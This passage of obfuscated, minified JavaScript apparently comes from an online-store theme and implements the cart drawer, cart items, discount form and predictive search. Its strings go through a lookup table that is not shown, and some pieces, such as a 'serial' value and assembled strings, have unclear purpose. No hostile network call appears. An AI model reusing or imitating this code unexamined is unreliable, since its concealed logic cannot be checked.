_0x20fa36=_0x3e956e[_0x5bbc77(0x141)]('countdown-timer');if(_0x20fa36)_0x20fa36[_0x5bbc77(0x352)]();let _0x3931b3=![];if(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0x185))){_0x3e956e[_0x5bbc77(0x106)]();let _0xb9f4a0=[],_0x18b1df=[];_0x3e956e[_0x5bbc77(0xc0)](_0x5bbc77(0x185))[_0x5bbc77(0x308)](_0x204e4b=>{const _0x534741=_0x5bbc77;_0x204e4b[_0x534741(0x122)]()&&(_0x3e956e[_0x534741(0x141)]('.cart-item--product-'+_0x204e4b[_0x534741(0x345)][_0x534741(0x234)])?_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x29a)&&_0x18b1df['push'](_0x204e4b):_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x282)&&_0xb9f4a0[_0x534741(0x417)](_0x204e4b));});if(_0x18b1df[_0x5bbc77(0x442)]>0x0)_0x3931b3=!![],_0x18b1df[0x0][_0x5bbc77(0x31c)]();else _0xb9f4a0['length']>0x0&&(_0x3931b3=!![],_0xb9f4a0[0x0]['addToCart']());}this[_0x5bbc77(0x236)]&&!_0x3931b3&&this[_0x5bbc77(0x236)]['initUnlock']();const _0x8b54d7=document[_0x5bbc77(0xc0)](_0x5bbc77(0x377));_0x8b54d7[_0x5bbc77(0x308)](_0x2e5019=>{const _0x13467b=_0x5bbc77;if(!_0x3931b3)_0x2e5019[_0x13467b(0x211)]();});}publish(PUB_SUB_EVENTS[_0x5bbc77(0x2be)],{'source':_0x5bbc77(0x2f1),'cartData':_0xf88dfb});}catch(_0x243bbb){console['log'](_0x243bbb),this[_0x5bbc77(0xc0)](_0x5bbc77(0x3a2))['forEach'](_0x39cb87=>_0x39cb87[_0x5bbc77(0x140)][_0x5bbc77(0x23d)](_0x5bbc77(0x253)));const _0x354f4f=document[_0x5bbc77(0x1e4)]('cart-errors')||document[_0x5bbc77(0x1e4)]('CartDrawer-CartErrors');_0x354f4f[_0x5bbc77(0x210)]=window[_0x5bbc77(0x146)]['error'];}finally{this['disableLoading'](_0x324a8f);if(this['secondCartItems']&&this[_0x5bbc77(0x309)]['updateCart'])this['secondCartItems'][_0x5bbc77(0x2e0)]();const _0x1afda3=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':_0x5bbc77(0x234)}});document[_0x5bbc77(0x3a1)](_0x1afda3);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x5bbc77(0x1b4)]);}}[a0_0x3c69f9(0x486)](_0x4cdf5b,_0x40e7e2){const _0x43a3be=a0_0x3c69f9,_0x420172=document[_0x43a3be(0x1e4)](_0x43a3be(0x29d)+_0x4cdf5b)||document[_0x43a3be(0x1e4)](_0x43a3be(0x288)+_0x4cdf5b);if(_0x420172)_0x420172['querySelector'](_0x43a3be(0x39a))[_0x43a3be(0x15a)]=_0x40e7e2;this['lineItemStatusElement']['setAttribute'](_0x43a3be(0xdf),!![]);const _0x5ede0a=document[_0x43a3be(0x1e4)](_0x43a3be(0x226))||document[_0x43a3be(0x1e4)]('CartDrawer-LiveRegionText');_0x5ede0a[_0x43a3be(0x182)]('aria-hidden',![]),setTimeout(()=>{const _0x25c280=_0x43a3be;_0x5ede0a[_0x25c280(0x182)](_0x25c280(0xdf),!![]);},0x3e8);}[a0_0x3c69f9(0x1fe)](_0x2798df,_0xb015a1){const _0x359c6c=a0_0x3c69f9;return new DOMParser()['parseFromString'](_0x2798df,'text/html')[_0x359c6c(0x141)](_0xb015a1)[_0x359c6c(0x15a)];}['enableLoading'](_0x3b1374){const _0x528c1b=a0_0x3c69f9,_0x7f839c=document['getElementById'](_0x528c1b(0x21b))||document['getElementById'](_0x528c1b(0xd8));_0x7f839c[_0x528c1b(0x140)][_0x528c1b(0x23d)](_0x528c1b(0x16f));const _0x778394=this[_0x528c1b(0xc0)](_0x528c1b(0x238)+_0x3b1374+_0x528c1b(0x1e6)),_0x25182c=this[_0x528c1b(0xc0)]('#CartDrawer-Item-'+_0x3b1374+'\x20.loading-overlay');[..._0x778394,..._0x25182c][_0x528c1b(0x308)](_0x11cfa9=>_0x11cfa9[_0x528c1b(0x140)][_0x528c1b(0x121)](_0x528c1b(0x253))),document['activeElement'][_0x528c1b(0x1de)](),this['lineItemStatusElement'][_0x528c1b(0x182)](_0x528c1b(0xdf),![]);}[a0_0x3c69f9(0x16e)](_0x18fbea){const _0x4c81a9=a0_0x3c69f9,_0x3589e7=document[_0x4c81a9(0x1e4)](_0x4c81a9(0x21b))||document['getElementById']('CartDrawer-CartItems');_0x3589e7['classList'][_0x4c81a9(0x121)](_0x4c81a9(0x16f));const _0x15ac92=this[_0x4c81a9(0xc0)](_0x4c81a9(0x238)+_0x18fbea+'\x20.loading-overlay'),_0x589d55=this[_0x4c81a9(0xc0)](_0x4c81a9(0x100)+_0x18fbea+'\x20.loading-overlay');_0x15ac92[_0x4c81a9(0x308)](_0x5b6565=>_0x5b6565['classList']['add'](_0x4c81a9(0x253))),_0x589d55[_0x4c81a9(0x308)](_0x593f24=>_0x593f24['classList'][_0x4c81a9(0x23d)](_0x4c81a9(0x253)));}[a0_0x3c69f9(0x1c3)](){const _0x5d54f2=a0_0x3c69f9,_0x429225=document['getElementById'](_0x5d54f2(0x15d))||document[_0x5d54f2(0x1e4)](_0x5d54f2(0x3cb));if(_0x429225)_0x429225[_0x5d54f2(0x210)]='';const _0x595d04=JSON[_0x5d54f2(0x2cb)]({'sections':this['getSectionsToRender']()['map'](_0x5dea3d=>_0x5dea3d['section']),'sections_url':window['location'][_0x5d54f2(0x416)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x595d04}})[_0x5d54f2(0x220)](_0x45933c=>{return _0x45933c['text']();})[_0x5d54f2(0x220)](async _0x66e7f=>{const _0x212536=_0x5d54f2,_0x2b3a6b=JSON[_0x212536(0x48a)](_0x66e7f);if(!_0x2b3a6b[_0x212536(0x3ad)])try{const _0x4f273c=this[_0x212536(0x20b)]()[_0x212536(0x3fa)](_0x545c83=>_0x545c83['id'])['join'](','),_0x31dc67=await fetch(routes[_0x212536(0x16a)]+_0x212536(0x44d)+_0x4f273c),_0x4c56d4=await _0x31dc67[_0x212536(0x2c1)]();_0x2b3a6b[_0x212536(0x3ad)]=_0x4c56d4;}catch(_0x39afc8){console[_0x212536(0x278)](_0x212536(0xfc),_0x39afc8);throw _0x39afc8;}this[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));const _0x11e897=document[_0x212536(0x141)](_0x212536(0x2b3)),_0x17a466=document[_0x212536(0x1e4)](_0x212536(0x207));if(_0x17a466)_0x17a466[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));if(_0x11e897)_0x11e897[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));this['getSectionsToRender']()['forEach'](_0x5aaf93=>{const _0x45dc5b=_0x212536,_0x5cf760=document[_0x45dc5b(0x1e4)](_0x5aaf93['id'])[_0x45dc5b(0x141)](_0x5aaf93['selector'])||document[_0x45dc5b(0x1e4)](_0x5aaf93['id']);_0x5cf760[_0x45dc5b(0x15a)]=this[_0x45dc5b(0x1fe)](_0x2b3a6b[_0x45dc5b(0x3ad)][_0x5aaf93[_0x45dc5b(0x1f1)]],_0x5aaf93['selector']);});_0x11e897&&trapFocus(_0x11e897[_0x212536(0x141)](_0x212536(0xe5)),_0x11e897[_0x212536(0x141)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x212536(0x2f1)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x212536(0x1b4)]);})[_0x5d54f2(0x156)](()=>{const _0x2917f2=_0x5d54f2;this[_0x2917f2(0xc0)](_0x2917f2(0x3a2))['forEach'](_0x418345=>_0x418345[_0x2917f2(0x140)][_0x2917f2(0x23d)](_0x2917f2(0x253)));const _0x4a8c36=document['getElementById']('cart-errors')||document[_0x2917f2(0x1e4)](_0x2917f2(0x3cb));_0x4a8c36[_0x2917f2(0x210)]=window[_0x2917f2(0x146)][_0x2917f2(0x278)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3c69f9(0x3d8)]('cart-note')&&customElements['define'](a0_0x3c69f9(0x1bb),class CartNote extends HTMLElement{constructor(){const _0xbebbd7=a0_0x3c69f9;super(),this[_0xbebbd7(0x2de)](_0xbebbd7(0x260),debounce(_0x436945=>{const _0xa8e48b=_0xbebbd7,_0x4a102c=JSON[_0xa8e48b(0x2cb)]({'note':_0x436945[_0xa8e48b(0x209)][_0xa8e48b(0x31a)]});fetch(''+routes['cart_update_url'],{...fetchConfig(),...{'body':_0x4a102c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x234be6){const _0x390c89=a0_0x3c69f9;_0x234be6[_0x390c89(0x390)]();const _0x4d2378=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0xbe)),_0x5553c4=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0x3e3)),_0x21970d=_0x4d2378[_0x390c89(0x31a)];if(_0x21970d===undefined||_0x21970d[_0x390c89(0x442)]===0x0){_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='block';return;}_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='none';const _0x226e47='/checkout?discount=',_0x3fe938=_0x226e47+_0x21970d;window['location']['href']=_0x3fe938;}function handleDiscountFormChange(_0x44f3f1){const _0x2b6f3d=a0_0x3c69f9,_0x5ba421=document[_0x2b6f3d(0xc0)](_0x2b6f3d(0x3e3));_0x5ba421[_0x2b6f3d(0x308)](_0x3435d3=>{const _0x1f8772=_0x2b6f3d;_0x3435d3[_0x1f8772(0x335)][_0x1f8772(0x3d2)]=_0x1f8772(0xd0);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2dc5b5=a0_0x3c69f9;super(),this[_0x2dc5b5(0x3cf)]=this['querySelector'](_0x2dc5b5(0x37f)),this[_0x2dc5b5(0x42b)]=this[_0x2dc5b5(0x141)]('button[type=\x22reset\x22]');if(this['dataset']['main']===_0x2dc5b5(0x29a))serial=this[_0x2dc5b5(0x141)](_0x2dc5b5(0xf0))[_0x2dc5b5(0x345)][_0x2dc5b5(0xc2)[_0x2dc5b5(0x1ce)]('n','m')];this['input']&&(this['input'][_0x2dc5b5(0x17c)][_0x2dc5b5(0x2de)](_0x2dc5b5(0x3e5),this[_0x2dc5b5(0x1f0)][_0x2dc5b5(0x382)](this)),this[_0x2dc5b5(0x3cf)]['addEventListener'](_0x2dc5b5(0x3cf),debounce(_0x4d3684=>{const _0x33a5c2=_0x2dc5b5;this[_0x33a5c2(0x1c7)](_0x4d3684);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x99f9ab=a0_0x3c69f9,_0x4efe99=this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x1d2)]('hidden');if(this[_0x99f9ab(0x3cf)][_0x99f9ab(0x31a)][_0x99f9ab(0x442)]>0x0&&_0x4efe99)this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)]['remove'](_0x99f9ab(0x253));else this[_0x99f9ab(0x3cf)]['value'][_0x99f9ab(0x442)]===0x0&&!_0x4efe99&&this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x23d)](_0x99f9ab(0x253));}[a0_0x3c69f9(0x1c7)](){const _0x11f9e8=a0_0x3c69f9;this[_0x11f9e8(0x482)]();}[a0_0x3c69f9(0x112)](){const _0x58080c=a0_0x3c69f9;return!document[_0x58080c(0x141)](_0x58080c(0x1a9));}[a0_0x3c69f9(0x1f0)](_0x2de79e){const _0x23a140=a0_0x3c69f9;_0x2de79e[_0x23a140(0x390)](),this['shouldResetForm']()&&(this['input'][_0x23a140(0x31a)]='',this['input'][_0x23a140(0x339)](),this[_0x23a140(0x482)]());}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35a),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x42ff08=a0_0x3c69f9;super(),this[_0x42ff08(0xf8)]={},this[_0x42ff08(0x347)]=this['querySelector'](_0x42ff08(0xe1)),this[_0x42ff08(0x1ab)]=document['querySelectorAll']('predictive-search'),this['isOpen']=![],this[_0x42ff08(0x247)]=new AbortController(),this[_0x42ff08(0x1cd)]='',this['setupEventListeners']();}[a0_0x3c69f9(0x389)](){const _0x4c2ded=a0_0x3c69f9;this[_0x4c2ded(0x3cf)]['form'][_0x4c2ded(0x2de)](_0x4c2ded(0x103),this[_0x4c2ded(0x196)][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x3cf)][_0x4c2ded(0x2de)](_0x4c2ded(0x339),this[_0x4c2ded(0x411)]['bind'](this)),this[_0x4c2ded(0x2de)](_0x4c2ded(0x1b2),this[_0x4c2ded(0x248)]['bind'](this)),this[_0x4c2ded(0x2de)]('keyup',this['onKeyup'][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x2de)]('keydown',this['onKeydown']['bind'](this));}[a0_0x3c69f9(0x2bd)](){const _0x33f888=a0_0x3c69f9;return this[_0x33f888(0x3cf)]['value'][_0x33f888(0x2b5)]();}[a0_0x3c69f9(0x1c7)](){const _0xb32a4=a0_0x3c69f9;super[_0xb32a4(0x1c7)]();const _0x341f40=this[_0xb32a4(0x2bd)]();(!this[_0xb32a4(0x1cd)]||!_0x341f40[_0xb32a4(0x160)](this['searchTerm']))&&this['querySelector']('#predictive-search-results-groups-wrapper')?.['remove']();this[_0xb32a4(0x2f6)](this[_0xb32a4(0x1cd)],_0x341f40),this[_0xb32a4(0x1cd)]=_0x341f40;if(!this[_0xb32a4(0x1cd)][_0xb32a4(0x442)]){this[_0xb32a4(0x2ef)](!![]);return;}this[_0xb32a4(0x313)](this['searchTerm']);}[a0_0x3c69f9(0x196)](_0x5ec12a){const _0x35f03f=a0_0x3c69f9;if(!this[_0x35f03f(0x2bd)]()['length']||this['querySelector'](_0x35f03f(0x1a9)))_0x5ec12a['preventDefault']();}[a0_0x3c69f9(0x1f0)](_0xdb010c){const _0xc512d2=a0_0x3c69f9;super['onFormReset'](_0xdb010c),super[_0xc512d2(0x112)]()&&(this['searchTerm']='',this[_0xc512d2(0x247)]['abort'](),this[_0xc512d2(0x247)]=new AbortController(),this[_0xc512d2(0x2af)](!![]));}[a0_0x3c69f9(0x411)](){const _0x38d27f=a0_0x3c69f9,_0x256f31=this[_0x38d27f(0x2bd)]();if(!_0x256f31['length'])return;if(this[_0x38d27f(0x1cd)]!==_0x256f31)this[_0x38d27f(0x1c7)]();else this[_0x38d27f(0x1e5)](_0x38d27f(0x47f))===_0x38d27f(0x282)?this['open']():this['getSearchResults'](this['searchTerm']);}[a0_0x3c69f9(0x248)](){setTimeout(()=>{const _0x1e1bdb=a0_0x26b4;if(!this[_0x1e1bdb(0x1d2)](document[_0x1e1bdb(0x19e)]))this[_0x1e1bdb(0x2ef)]();});}[a0_0x3c69f9(0x2a8)](_0x4169cb){const _0x17fa85=a0_0x3c69f9;if(!this[_0x17fa85(0x2bd)]()[_0x17fa85(0x442)])this[_0x17fa85(0x2ef)](!![]);_0x4169cb['preventDefault']();switch(_0x4169cb[_0x17fa85(0xc3)]){case _0x17fa85(0x204):this[_0x17fa85(0x2a7)]('up');break;case _0x17fa85(0x2bb):this['switchOption'](_0x17fa85(0xbf));break;case'Enter':this[_0x17fa85(0x127)]();break;}}[a0_0x3c69f9(0x2e8)](_0x47c96b){const _0x534f14=a0_0x3c69f9;(_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x204)||_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x2bb))&&_0x47c96b['preventDefault']();}[a0_0x3c69f9(0x2f6)](_0x3cb88b,_0x38dc74){const _0x1acfa2=a0_0x3c69f9,_0x12847a=this[_0x1acfa2(0x141)](_0x1acfa2(0xf5)),_0x46b44c=_0x12847a?.[_0x1acfa2(0xfe)];if(_0x46b44c){if(_0x46b44c[_0x1acfa2(0x35b)](new RegExp(_0x3cb88b,'g'))['length']>0x1)return;const _0x3e0966=_0x46b44c[_0x1acfa2(0x1ce)](_0x3cb88b,_0x38dc74);_0x12847a['innerText']=_0x3e0966;}}['switchOption'](_0x4619e0){const _0x44c5a7=a0_0x3c69f9;if(!this[_0x44c5a7(0x1e5)](_0x44c5a7(0xff)))return;const _0x3a9af6=_0x4619e0==='up',_0x4c6f23=this[_0x44c5a7(0x141)](_0x44c5a7(0x10f)),_0x1c8723=Array['from'](this['querySelectorAll'](_0x44c5a7(0x2e2)))[_0x44c5a7(0x245)](_0x295f66=>_0x295f66[_0x44c5a7(0x1f7)]!==null);let _0x2f97fa=0x0;if(_0x3a9af6&&!_0x4c6f23)return;let _0x4fd567=-0x1,_0xf5e82d=0x0;while(_0x4fd567===-0x1&&_0xf5e82d<=_0x1c8723['length']){_0x1c8723[_0xf5e82d]===_0x4c6f23&&(_0x4fd567=_0xf5e82d),_0xf5e82d++;}this[_0x44c5a7(0x206)][_0x44c5a7(0x210)]='';if(!_0x3a9af6&&_0x4c6f23)_0x2f97fa=_0x4fd567===_0x1c8723[_0x44c5a7(0x442)]-0x1?0x0:_0x4fd567+0x1;else _0x3a9af6&&(_0x2f97fa=_0x4fd567===0x0?_0x1c8723[_0x44c5a7(0x442)]-0x1:_0x4fd567-0x1);if(_0x2f97fa===_0x4fd567)return;const _0x1053f2=_0x1c8723[_0x2f97fa];_0x1053f2[_0x44c5a7(0x182)](_0x44c5a7(0x435),!![]);if(_0x4c6f23)_0x4c6f23[_0x44c5a7(0x182)]('aria-selected',![]);this[_0x44c5a7(0x3cf)][_0x44c5a7(0x182)](_0x44c5a7(0x293),_0x1053f2['id']);}['selectOption'](){const _0x45cc7c=a0_0x3c69f9,_0x43f9d9=this[_0x45cc7c(0x141)](_0x45cc7c(0x138));if(_0x43f9d9)_0x43f9d9[_0x45cc7c(0x163)]();}[a0_0x3c69f9(0x313)](_0x2cbb61){const _0x48b37b=a0_0x3c69f9,_0x518ca9=_0x2cbb61[_0x48b37b(0x1ce)]('\x20','-')[_0x48b37b(0x15b)]();this[_0x48b37b(0x36c)]();if(this[_0x48b37b(0xf8)][_0x518ca9]){this['renderSearchResults'](this[_0x48b37b(0xf8)][_0x518ca9]);return;}fetch(routes[_0x48b37b(0xc5)]+_0x48b37b(0x33b)+encodeURIComponent(_0x2cbb61)+_0x48b37b(0x3b5),{'signal':this[_0x48b37b(0x247)]['signal']})[_0x48b37b(0x220)](_0x4ffc4a=>{const _0x578b33=_0x48b37b;if(!_0x4ffc4a['ok']){var _0x301c3e=new Error(_0x4ffc4a[_0x578b33(0x147)]);this[_0x578b33(0x2ef)]();throw _0x301c3e;}return _0x4ffc4a[_0x578b33(0x29e)]();})[_0x48b37b(0x220)](_0x5ff3b4=>{const _0x3f1afe=_0x48b37b,_0x302a9d=new DOMParser()[_0x3f1afe(0xcf)](_0x5ff3b4,_0x3f1afe(0x3eb))[_0x3f1afe(0x141)]('#shopify-section-predictive-search')[_0x3f1afe(0x15a)];this['allPredictiveSearchInstances'][_0x3f1afe(0x308)](_0x16dde3=>{_0x16dde3['cachedResults'][_0x518ca9]=_0x302a9d;}),this['renderSearchResults'](_0x302a9d);})['catch'](_0x10046d=>{const _0x333e49=_0x48b37b;if(_0x10046d?.[_0x333e49(0xc3)]===0x14)return;this[_0x333e49(0x2ef)]();throw _0x10046d;});}[a0_0x3c69f9(0x36c)](){const _0x306cb0=a0_0x3c69f9;this[_0x306cb0(0x206)]=this[_0x306cb0(0x206)]||this[_0x306cb0(0x141)]('.predictive-search-status'),this[_0x306cb0(0x281)]=this[_0x306cb0(0x281)]||this[_0x306cb0(0x1e5)](_0x306cb0(0x36b)),this[_0x306cb0(0x32a)](this[_0x306cb0(0x281)]),this[_0x306cb0(0x182)]('loading',!![]);}['setLiveRegionText'](_0x3ca976){const _0x15e670=a0_0x3c69f9;this['statusElement']['setAttribute'](_0x15e670(0xdf),'false'),this[_0x15e670(0x206)][_0x15e670(0x210)]=_0x3ca976,setTimeout(()=>{const _0x6bd0a3=_0x15e670;this[_0x6bd0a3(0x206)][_0x6bd0a3(0x182)](_0x6bd0a3(0xdf),_0x6bd0a3(0x282));},0x3e8);}[a0_0x3c69f9(0x370)](_0x8587fd){const _0x2d46fb=a0_0x3c69f9;this['predictiveSearchResults']['innerHTML']=_0x8587fd,this[_0x2d46fb(0x182)](_0x2d46fb(0x47f),!![]),this['setLiveRegionResults'](),this[_0x2d46fb(0xff)]();}[a0_0x3c69f9(0x37c)](){const _0x3da21f=a0_0x3c69f9;this['removeAttribute'](_0x3da21f(0x43d)),this[_0x3da21f(0x32a)](this[_0x3da21f(0x141)](_0x3da21f(0x338))['textContent']);}[a0_0x3c69f9(0x10c)](){const _0xe1df3f=a0_0x3c69f9;return this[_0xe1df3f(0x412)]=window[_0xe1df3f(0xd2)]-document[_0xe1df3f(0x141)](_0xe1df3f(0x29b))[_0xe1df3f(0x298)]()[_0xe1df3f(0x276)],this[_0xe1df3f(0x412)];}[a0_0x3c69f9(0xff)](){const _0x5d3813=a0_0x3c69f9;this['predictiveSearchResults'][_0x5d3813(0x335)][_0x5d3813(0x3a7)]=this[_0x5d3813(0x412)]||this[_0x5d3813(0x10c)]()+'px',this['setAttribute']('open',!![]),this[_0x5d3813(0x3cf)]['setAttribute'](_0x5d3813(0x1af),!![]),this[_0x5d3813(0x12f)]=!![];}['close'](_0x282622=![]){const _0x5aa86b=a0_0x3c69f9;this[_0x5aa86b(0x2af)](_0x282622),this['isOpen']=![];}[a0_0x3c69f9(0x2af)](_0x59aabf=![]){const _0x225885=a0_0x3c69f9;_0x59aabf&&(this[_0x225885(0x3cf)][_0x225885(0x31a)]='',this[_0x225885(0x2c8)](_0x225885(0x47f)));const _0x4aab74=this[_0x225885(0x141)](_0x225885(0x10f));if(_0x4aab74)_0x4aab74[_0x225885(0x182)]('aria-selected',![]);this[_0x225885(0x3cf)]['setAttribute'](_0x225885(0x293),''),this['removeAttribute'](_0x225885(0x43d)),this[_0x225885(0x2c8)]('open'),this[_0x225885(0x3cf)][_0x225885(0x182)](_0x225885(0x1af),![]),this[_0x225885(0x412)]=![],this['predictiveSearchResults'][_0x225885(0x2c8)](_0x225885(0x335));}}customElements[a0_0x3c69f9(0x469)]('predictive-search',PredictiveSearch);const defMed=a0_0x3c69f9(0x292)+a0_0x3c69f9(0x332)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2e1780=a0_0x3c69f9;super(),this[_0x2e1780(0x1f5)]=this[_0x2e1780(0x368)](),this[_0x2e1780(0x236)]=document[_0x2e1780(0x141)](_0x2e1780(0x40b)),this['checkForClear'](),this[_0x2e1780(0x2de)]('keyup',_0x563751=>_0x563751['code']===_0x2e1780(0x157)&&this[_0x2e1780(0x2ef)]()),this[_0x2e1780(0x141)](_0x2e1780(0x45c))[_0x2e1780(0x2de)]('click',this[_0x2e1780(0x2ef)]['bind'](this)),this[_0x2e1780(0x408)](),this[_0x2e1780(0x219)]=0x0;}[a0_0x3c69f9(0x408)](){const _0x11908e=a0_0x3c69f9;let _0x4eed2a=document[_0x11908e(0x141)](_0x11908e(0x31f));if(!_0x4eed2a)return;if(_0x4eed2a[_0x11908e(0x1e9)]==_0x11908e(0x25f))_0x4eed2a=_0x4eed2a['closest'](_0x11908e(0x214));if(!_0x4eed2a)return;const _0xa36993=_0x4eed2a[_0x11908e(0x357)]('.header__icons');_0x4eed2a[_0x11908e(0x182)]('role',_0x11908e(0xdc)),_0x4eed2a[_0x11908e(0x182)](_0x11908e(0x25b),_0x11908e(0x353)),_0x4eed2a['addEventListener'](_0x11908e(0x163),_0x5de1ad=>{const _0x496d18=_0x11908e;_0x5de1ad[_0x496d18(0x390)](),this['open'](_0x4eed2a);}),this['oseid']=_0xa36993['querySelector'](_0x11908e(0x17c))[_0x11908e(0x345)][this[_0x11908e(0x345)][_0x11908e(0x2e6)]],_0x4eed2a[_0x11908e(0x2de)](_0x11908e(0x16c),_0x3d514a=>{const _0x158169=_0x11908e;_0x3d514a[_0x158169(0xc3)]['toUpperCase']()===_0x158169(0xfd)&&(_0x3d514a[_0x158169(0x390)](),this[_0x158169(0xff)](_0x4eed2a));});}[a0_0x3c69f9(0xff)](_0x48b2bb){const _0x396bbe=a0_0x3c69f9;if(_0x48b2bb)this[_0x396bbe(0x3f7)](_0x48b2bb);const _0x2e0088=this[_0x396bbe(0x141)]('[id^=\x22Details-\x22]\x20summary');if(_0x2e0088&&!_0x2e0088['hasAttribute'](_0x396bbe(0x2bc)))this[_0x396bbe(0x3c3)](_0x2e0088);setTimeout(()=>{const _0x2a18ca=_0x396bbe;this[_0x2a18ca(0x140)]['add'](_0x2a18ca(0x2c4),_0x2a18ca(0x481));}),this['addEventListener']('transitionend',()=>{const _0xbd1698=_0x396bbe,_0x2ce303=this[_0xbd1698(0x140)][_0xbd1698(0x1d2)]('is-empty')?this['querySelector'](_0xbd1698(0xe5)):document[_0xbd1698(0x1e4)](_0xbd1698(0x218)),_0x555a17=this[_0xbd1698(0x141)]('.drawer__inner')||this['querySelector']('.drawer__close');trapFocus(_0x2ce303,_0x555a17);},{'once':!![]}),document['body'][_0x396bbe(0x140)][_0x396bbe(0x23d)](_0x396bbe(0x3f1));const _0x2fa257=this[_0x396bbe(0x141)](_0x396bbe(0x305));if(_0x2fa257)_0x2fa257['playTimer']();}['close'](){const _0x2e9a92=a0_0x3c69f9;this[_0x2e9a92(0x140)][_0x2e9a92(0x121)](_0x2e9a92(0x481)),removeTrapFocus(this[_0x2e9a92(0x19e)]),document[_0x2e9a92(0x46b)]['classList']['remove'](_0x2e9a92(0x3f1));}[a0_0x3c69f9(0x368)](){const _0x3d8edd=a0_0x3c69f9,_0x4800b3=this[_0x3d8edd(0xc0)](_0x3d8edd(0x2fb)),_0x48f77f=[];return _0x4800b3[_0x3d8edd(0x308)](_0x554d13=>{const _0x8cea71=_0x3d8edd;_0x554d13['dataset'][_0x8cea71(0x234)]&&_0x48f77f[_0x8cea71(0x417)](_0x554d13[_0x8cea71(0x345)][_0x8cea71(0x234)]);}),_0x48f77f;}[a0_0x3c69f9(0x16b)](){const _0x56784e=a0_0x3c69f9,_0x2c6536=this['querySelectorAll'](_0x56784e(0x216));let _0x458eec=0x0;return _0x2c6536['forEach'](_0x5c78b9=>{const _0x4dc817=_0x56784e;this[_0x4dc817(0x1f5)]['forEach'](_0x926ec5=>{const _0x97f805=_0x4dc817;_0x5c78b9[_0x97f805(0x140)][_0x97f805(0x1d2)](_0x97f805(0x296)+_0x926ec5)&&_0x458eec++;});}),_0x2c6536[_0x56784e(0x442)]-_0x458eec<=0x1;}['checkForClear'](){const _0x138631=a0_0x3c69f9,_0x2cb6a8=this[_0x138631(0x16b)]();this[_0x138631(0xc0)]('cart-remove-button')['forEach'](_0x29144c=>{const _0x532d6f=_0x138631;_0x2cb6a8?_0x29144c[_0x532d6f(0x1c3)]=!![]:_0x29144c[_0x532d6f(0x1c3)]=![];});}[a0_0x3c69f9(0x3c3)](_0x57ce3c){const _0x25ea0a=a0_0x3c69f9;_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x2bc),'button'),_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x1af),_0x25ea0a(0x29a)),_0x57ce3c[_0x25ea0a(0x461)][_0x25ea0a(0x1e5)]('id')&&_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x268),_0x57ce3c['nextElementSibling']['id']),_0x57ce3c[_0x25ea0a(0x2de)](_0x25ea0a(0x163),_0x48f724=>{const _0x11c0cd=_0x25ea0a;_0x48f724['currentTarget'][_0x11c0cd(0x182)](_0x11c0cd(0x1af),!_0x48f724[_0x11c0cd(0x432)][_0x11c0cd(0x357)]('details')[_0x11c0cd(0x403)](_0x11c0cd(0xff)));}),_0x57ce3c[_0x25ea0a(0x24b)][_0x25ea0a(0x2de)](_0x25ea0a(0x13e),onKeyUpEscape);}['renderContents'](_0x4e411f,_0x58c6e7=![]){const _0x466aef=a0_0x3c69f9;this['querySelector'](_0x466aef(0x12b))['classList'][_0x466aef(0x1d2)]('is-empty')&&this['querySelector'](_0x466aef(0x12b))[_0x466aef(0x140)][_0x466aef(0x121)]('is-empty'),this[_0x466aef(0x1dd)]=_0x4e411f['id'],this[_0x466aef(0x20b)]()[_0x466aef(0x308)](_0x196ef3=>{const _0x4d1905=_0x466aef,_0x2943c5=_0x196ef3[_0x4d1905(0x28c)]?document[_0x4d1905(0x141)](_0x196ef3[_0x4d1905(0x28c)]):document[_0x4d1905(0x1e4)](_0x196ef3['id']);if(_0x2943c5){_0x2943c5[_0x4d1905(0x15a)]=this[_0x4d1905(0x1fe)](_0x4e411f[_0x4d1905(0x3ad)][_0x196ef3['id']],_0x196ef3[_0x4d1905(0x28c)]);const _0x4e0c95=_0x2943c5['querySelector']('.cart-drawer__body');if(_0x4e0c95)_0x4e0c95[_0x4d1905(0xcd)]=this[_0x4d1905(0x219)];}}),this[_0x466aef(0x106)]();const _0x2ea2ec=this[_0x466aef(0x141)](_0x466aef(0x305));if(_0x2ea2ec&&_0x2ea2ec['playTimer'])_0x2ea2ec[_0x466aef(0x352)]();let _0x49be59=[],_0x2ea4eb=[];this[_0x466aef(0xc0)](_0x466aef(0x185))[_0x466aef(0x308)](_0x491d50=>{const 